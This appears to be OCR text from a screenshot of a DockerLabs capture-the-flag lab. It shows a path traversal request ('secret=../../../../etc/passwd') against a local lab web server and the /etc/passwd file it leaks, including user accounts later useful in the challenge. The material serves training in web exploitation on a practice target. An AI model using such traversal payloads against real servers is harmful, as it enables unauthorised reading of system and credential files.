 4You
4You
http://172.17.0.2/index.php?s
view-source:http://172.17.0.2/index.php?secret=../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Laboratorio
36 <header class="hero-section text-white text-center d-flex align-items-center">
37 <div class="container">
38 <h1 class="display-4">By TLuisillo_o</h1>
39 <p class="lead">A home for people who strive to look, feel, and perform their very best.</p>
40 <a href="#" class="btn btn-primary mt-3">Book Your Visit</a>
41 </div>
42 </header>
43
44 <section class="about-section py-5">
45 <div class="container text-center">
46 <h2>Welcome to this CTF</h2>
47 <p>Experience the ultimate in lorem and quiero un mundo de caramelo.</p>
48 </div>
49 </section>
50
51 <footer class="bg-dark text-white text-center py-4">
52 <div class="container">
53 <p>&copy; 2024 @TLuisillo_o & DockerLabs</p>
54 </div>
55 </footer>
56
57 <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js"></script>
58 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.min.js"></script>
59
60 </body>
61 </html>
62
63 root:x:0:0:root:/root:/bin/bash
64 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
65 bin:x:2:2:bin:/bin:/usr/sbin/nologin
66 sys:x:3:3:sys:/dev:/usr/sbin/nologin
67 sync:x:4:65534:sync:/bin:/bin/sync
68 games:x:5:60:games:/usr/games:/usr/sbin/nologin
69 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
70 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
71 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
72 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
73 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
74 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
75 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
76 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
77 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
78 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
79 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
80 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
81 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
82 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
83 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
84 messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
85 systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
86 vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash
87 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
88 luisillo:x:1002:1002::/home/luisillo:/bin/sh
89